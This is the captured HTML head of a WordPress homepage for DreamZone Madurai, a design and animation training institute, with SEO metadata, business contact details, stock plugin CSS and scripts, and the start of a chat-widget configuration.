

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.dreamzonemadurai.com/?_gallery-womens-ivory-winter-warm-faux-fur-coat-outerwear-plus-1x-bhfo-0330-W0FBQ0QJHRlGREYe%2F
body_size: 55379
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.dreamzonemadurai.com/xmlrpc.php" />
	
			<style>
			.fuse_social_icons_links {
			    display: block;
			}
			.facebook-awesome-social::before {
			    content: "\f09a" !important;
			}
			
			.awesome-social-img img {
			    position: absolute;
			    top: 50%;
			    left: 50%;
			    transform: translate(-50%,-50%);
			}

			.awesome-social-img {
			    position: relative;
			}			
			.icon_wrapper .awesome-social {
			    font-family: 'FontAwesome' !important;
			}
			#icon_wrapper .fuse_social_icons_links .awesome-social {
			    font-family: "FontAwesome" !important;
			    ext-rendering: auto !important;
			    -webkit-font-smoothing: antialiased !important;
			    -moz-osx-font-smoothing: grayscale !important;
			}
									
			
			#icon_wrapper{
				position: fixed;
				top: 50%;
				left: 0px;
				z-index: 99999;
			}
			
			.awesome-social

			{

            margin-top:2px;

			color: #fff !important;

			text-align: center !important;

			display: block;

			
			line-height: 51px !important;

			width: 48px !important;

			height: 48px !important;

			font-size: 28px !important;

			


			}

			
			.fuse_social_icons_links

			{

			outline:0 !important;



			}

			.fuse_social_icons_links:hover{

			text-decoration:none !important;

			}

			
			.fb-awesome-social

			{

			background: #3b5998;
			border-color: #3b5998;
			
			}
			.facebook-awesome-social

			{

			background: #3b5998;
			border-color: #3b5998;
						}


			.tw-awesome-social

			{

			background:#00aced;
			border-color: #00aced;
			
			}
			.twitter-awesome-social

			{

			background:#00aced;
			border-color: #00aced;
			
			}
			.rss-awesome-social

			{

			background:#FA9B39;
			border-color: #FA9B39;
			
			}

			.linkedin-awesome-social

			{

			background:#007bb6;
			border-color: #007bb6;
						}

			.youtube-awesome-social

			{

			background:#bb0000;
			border-color: #bb0000;
						}

			.flickr-awesome-social

			{

			background: #ff0084;
			border-color: #ff0084;
						}

			.pinterest-awesome-social

			{

			background:#cb2027;
			border-color: #cb2027;
						}

			.stumbleupon-awesome-social

			{

			background:#f74425 ;
			border-color: #f74425;
						}

			.google-plus-awesome-social

			{

			background:#f74425 ;
			border-color: #f74425;
						}

			.instagram-awesome-social

			{

			    background: -moz-linear-gradient(45deg, #f09433 0%, #e6683c 25%, #dc2743 50%, #cc2366 75%, #bc1888 100%);
			    background: -webkit-linear-gradient(45deg, #f09433 0%,#e6683c 25%,#dc2743 50%,#cc2366 75%,#bc1888 100%);
			    background: linear-gradient(45deg, #f09433 0%,#e6683c 25%,#dc2743 50%,#cc2366 75%,#bc1888 100%);
			    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f09433', endColorstr='#bc1888',GradientType=1 );
			    border-color: #f09433;
					    

			}

			.tumblr-awesome-social

			{

			background: #32506d ;
			border-color: #32506d;
						}

			.vine-awesome-social

			{

			background: #00bf8f ;
			border-color: #00bf8f;
						}

            .vk-awesome-social {



            background: #45668e ;
            border-color: #45668e;
            
            }

            .soundcloud-awesome-social

                {

            background: #ff3300 ;
            border-color: #ff3300;
            
                }

                .reddit-awesome-social{



            background: #ff4500 ;
            border-color: #ff4500;

                            }

                .stack-awesome-social{



            background: #fe7a15 ;
            border-color: #fe7a15;
            
                }

                .behance-awesome-social{

            background: #1769ff ;
            border-color: #1769ff;
            
                }

                .github-awesome-social{

            background: #999999 ;
            border-color: #999999;
            


                }

                .envelope-awesome-social{

                  background: #ccc ;
 				  border-color: #ccc;                 
 				                  }

/*  Mobile */









             




			</style>


<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>DreamZone Madurai | Fashion Designing, Interior Design Course, Animation Course</title>
<meta name="description" content="Join DreamZone Madurai, top creative design institute offering fashion designing, interior design, graphic animation &amp; multimedia courses with hands-on training."/>
<meta name="robots" content="follow, index, noarchive, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.dreamzonemadurai.com/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="website" />
<meta property="og:title" content="DreamZone Madurai | Fashion Designing, Interior Design Course, Animation Course" />
<meta property="og:description" content="Join DreamZone Madurai, top creative design institute offering fashion designing, interior design, graphic animation &amp; multimedia courses with hands-on training." />
<meta property="og:url" content="https://www.dreamzonemadurai.com/" />
<meta property="og:site_name" content="Dream Zone Madurai" />
<meta property="og:updated_time" content="2026-01-08T07:55:10+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="DreamZone Madurai | Fashion Designing, Interior Design Course, Animation Course" />
<meta name="twitter:description" content="Join DreamZone Madurai, top creative design institute offering fashion designing, interior design, graphic animation &amp; multimedia courses with hands-on training." />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="dreamzonedev" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="2 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://www.dreamzonemadurai.com/#place","address":{"@type":"PostalAddress","streetAddress":"No.58, Puppy's Bakery Upstairs , 4th Floor, 80 Feet Rd","addressLocality":"Anna Nagar","addressRegion":"Madurai","postalCode":"625020","addressCountry":"India"}},{"@type":"Organization","@id":"https://www.dreamzonemadurai.com/#organization","name":"Dream Zone Madurai","url":"https://www.dreamzonemadurai.com","sameAs":["https://www.facebook.com/dzmadurai/","https://www.instagram.com/dzmdu","https://www.youtube.com/channel/UCcrainj4joc6aNov3QZX9PA","https://maps.app.goo.gl/rJcNVinQVqwdqeQn6","https://maps.app.goo.gl/z8gpDQXve5nXohLb8"],"email":"dreamzonemdu@gmail.com","address":{"@type":"PostalAddress","streetAddress":"No.58, Puppy's Bakery Upstairs , 4th Floor, 80 Feet Rd","addressLocality":"Anna Nagar","addressRegion":"Madurai","postalCode":"625020","addressCountry":"India"},"logo":{"@type":"ImageObject","@id":"https://www.dreamzonemadurai.com/#logo","url":"https://www.dreamzonemadurai.com/wp-content/uploads/2023/01/dz-mdu-logo-black.png","contentUrl":"https://www.dreamzonemadurai.com/wp-content/uploads/2023/01/dz-mdu-logo-black.png","caption":"Dream Zone Madurai","inLanguage":"en-US","width":"1500","height":"1200"},"contactPoint":[{"@type":"ContactPoint","telephone":"96295 52323","contactType":"customer support"},{"@type":"ContactPoint","telephone":"99943 75055","contactType":"customer support"}],"location":{"@id":"https://www.dreamzonemadurai.com/#place"}},{"@type":"WebSite","@id":"https://www.dreamzonemadurai.com/#website","url":"https://www.dreamzonemadurai.com","name":"Dream Zone Madurai","alternateName":"Dream Zone Madurai","publisher":{"@id":"https://www.dreamzonemadurai.com/#organization"},"inLanguage":"en-US","potentialAction":{"@type":"SearchAction","target":"https://www.dreamzonemadurai.com/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"ImageObject","@id":"https://www.dreamzonemadurai.com/wp-content/uploads/2023/08/About-Us-2.jpg","url":"https://www.dreamzonemadurai.com/wp-content/uploads/2023/08/About-Us-2.jpg","width":"200","height":"200","inLanguage":"en-US"},{"@type":"ItemPage","@id":"https://www.dreamzonemadurai.com/#webpage","url":"https://www.dreamzonemadurai.com/","name":"DreamZone Madurai | Fashion Designing, Interior Design Course, Animation Course","datePublished":"2023-01-07T11:05:20+00:00","dateModified":"2026-01-08T07:55:10+00:00","about":{"@id":"https://www.dreamzonemadurai.com/#organization"},"isPartOf":{"@id":"https://www.dreamzonemadurai.com/#website"},"primaryImageOfPage":{"@id":"https://www.dreamzonemadurai.com/wp-content/uploads/2023/08/About-Us-2.jpg"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.dreamzonemadurai.com/author/admin/","name":"dreamzonedev","url":"https://www.dreamzonemadurai.com/author/admin/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/b32102a765b79e708a67f48cecf910f1?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/b32102a765b79e708a67f48cecf910f1?s=96&amp;d=mm&amp;r=g","caption":"dreamzonedev","inLanguage":"en-US"},"worksFor":{"@id":"https://www.dreamzonemadurai.com/#organization"}},{"@type":"Product","name":"Diploma in Fashion Designing in Madurai,Interior Design Training in Madurai","description":"Diploma in Fashion Designing in Madurai,Interior Design Training in Madurai,Interior Kitchen Design Course in Madurai,Animation Course in Madurai,Fashion and Design Courses in Madurai","offers":{"@type":"Offer","url":"https://www.dreamzonemadurai.com/","availability":"InStock"},"review":{"@type":"Review","datePublished":"2023-01-07T11:05:20+00:00","dateModified":"2026-01-08T07:55:10+00:00","author":{"@id":"https://www.dreamzonemadurai.com/author/admin/","name":"dreamzonedev"},"reviewRating":{"@type":"Rating","ratingValue":"4.6"}},"@id":"https://www.dreamzonemadurai.com/#schema-32186","mainEntityOfPage":{"@id":"https://www.dreamzonemadurai.com/#webpage"}}]}</script>
<meta name="google-site-verification" content="WO1VoOrhSInHU-lGPMjlDOEJbwe-vT59I764dAzowEM" />
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Welcome to Dream Zone Madurai &raquo; Feed" href="https://www.dreamzonemadurai.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Welcome to Dream Zone Madurai &raquo; Comments Feed" href="https://www.dreamzonemadurai.com/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.dreamzonemadurai.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='font-awesome-css' href='https://www.dreamzonemadurai.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' media='all' />
<link rel='stylesheet' id='tf-header-footer-style-css' href='https://www.dreamzonemadurai.com/wp-content/plugins/tf-header-footer/assets/css/tf-style.css?ver=6.5.7' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.dreamzonemadurai.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.dreamzonemadurai.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.2' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://www.dreamzonemadurai.com/wp-content/plugins/fuse-social-floating-sidebar/inc/font-awesome/css/font-awesome.min.css?ver=6.5.7' media='all' />
<link rel='stylesheet' id='formychat-cf7-frontend-css' href='https://www.dreamzonemadurai.com/wp-content/plugins/social-contact-form/public/css/cf7.frontend.css?ver=1769077151' media='all' />
<link rel='stylesheet' id='scf-frontend-css' href='https://www.dreamzonemadurai.com/wp-content/plugins/social-contact-form/public/css/frontend.min.css?ver=1769077151' media='all' />
<style id='scf-frontend-inline-css'>

			:root {
				--form_color: #ffffff;
				--form_background: #09816D;
				--cta_color:  #555555;
				--cta_background: #FFFFFF;
				--font_family: ;
			}
</style>
<link rel='stylesheet' id='gsb-front-css' href='https://www.dreamzonemadurai.com/wp-content/plugins/sticky-chat-widget/assets/front/css/front.min.css?ver=1.2.4' media='all' />
<link rel='stylesheet' id='hfe-style-css' href='https://www.dreamzonemadurai.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=1.6.13' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.dreamzonemadurai.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.13.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.dreamzonemadurai.com/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.5.3' media='all' />
<link rel='stylesheet' id='elementor-post-6-css' href='https://www.dreamzonemadurai.com/wp-content/uploads/elementor/css/post-6.css?ver=1763620455' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://www.dreamzonemadurai.com/wp-content/plugins/elementor-pro-3.5.1/assets/css/frontend-lite.min.css?ver=3.5.1' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://www.dreamzonemadurai.com/wp-content/uploads/elementor/css/global.css?ver=1763620456' media='all' />
<link rel='stylesheet' id='elementor-post-127-css' href='https://www.dreamzonemadurai.com/wp-content/uploads/elementor/css/post-127.css?ver=1767858919' media='all' />
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://www.dreamzonemadurai.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=1.6.13' media='all' />
<link rel='stylesheet' id='elementor-post-10-css' href='https://www.dreamzonemadurai.com/wp-content/uploads/elementor/css/post-10.css?ver=1767351323' media='all' />
<link rel='stylesheet' id='elementor-post-77-css' href='https://www.dreamzonemadurai.com/wp-content/uploads/elementor/css/post-77.css?ver=1767783038' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://www.dreamzonemadurai.com/wp-content/themes/hello-elementor/style.min.css?ver=3.0.1' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://www.dreamzonemadurai.com/wp-content/themes/hello-elementor/theme.min.css?ver=3.0.1' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://www.dreamzonemadurai.com/wp-content/themes/hello-elementor/header-footer.min.css?ver=3.0.1' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CArchivo+Narrow%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CPragati+Narrow%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRubik%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.5.7' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.dreamzonemadurai.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.dreamzonemadurai.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.dreamzonemadurai.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<script src="https://www.dreamzonemadurai.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.dreamzonemadurai.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="fuse-social-script-js-extra">
var fuse_social = {"ajax_url":"https:\/\/www.dreamzonemadurai.com\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://www.dreamzonemadurai.com/wp-content/plugins/fuse-social-floating-sidebar/inc/js/fuse_script.js?ver=2867599" id="fuse-social-script-js"></script>
<script id="gsb-script-js-extra">
var gsb_settings = {"buttons":[{"channels":[{"title":"WhatsApp","bg_color":"#4dc247","bg_hover_color":"#4dc247","text_color":"#ffffff","text_hover_color":"#ffffff","icon":"<svg viewBox=\"0 0 56.693 56.693\" xml:space=\"preserve\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><path class=\"st0\" d=\"m46.38 10.714c-4.6512-4.6565-10.836-7.222-17.427-7.2247-13.578 0-24.63 11.051-24.635 24.633-0.0019 4.342 1.1325 8.58 3.2884 12.316l-3.495 12.766 13.06-3.4257c3.5982 1.9626 7.6495 2.9971 11.773 2.9985h0.01 2e-4c13.577 0 24.629-11.052 24.635-24.635 0.0024-6.5826-2.5577-12.772-7.2088-17.428zm-17.426 37.902h-0.0083c-3.674-0.0014-7.2777-0.9886-10.422-2.8541l-0.7476-0.4437-7.7497 2.0328 2.0686-7.5558-0.4869-0.7748c-2.0496-3.26-3.1321-7.028-3.1305-10.897 0.0044-11.289 9.19-20.474 20.484-20.474 5.469 0.0017 10.61 2.1344 14.476 6.0047 3.8658 3.8703 5.9936 9.0148 5.9914 14.486-0.0046 11.29-9.1899 20.476-20.476 20.476z\"\/><path class=\"st0\" d=\"m40.185 33.281c-0.6155-0.3081-3.6419-1.797-4.2061-2.0026-0.5642-0.2054-0.9746-0.3081-1.3849 0.3081-0.4103 0.6161-1.59 2.0027-1.9491 2.4136-0.359 0.4106-0.7182 0.4623-1.3336 0.1539-0.6155-0.3081-2.5989-0.958-4.95-3.0551-1.83-1.6323-3.0653-3.6479-3.4245-4.2643-0.359-0.6161-0.0382-0.9492 